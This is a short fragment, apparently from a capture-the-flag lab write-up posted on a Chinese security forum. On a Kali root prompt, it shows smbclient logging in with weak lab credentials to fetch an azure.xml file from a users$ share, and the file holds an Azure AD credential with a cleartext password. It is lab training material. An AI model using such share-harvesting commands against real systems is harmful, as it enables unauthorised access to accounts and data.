 └─# smbclient -U SABatchJobs //10.10.10.172/users$ SABatchJobs -c 'get mhope/azure.xml azure.xml'
getting file \mhope\azure.xml of size 1212 as azure.xml (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
┌──(root💀kali)-[/home/kali]
└─# cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>
先知社区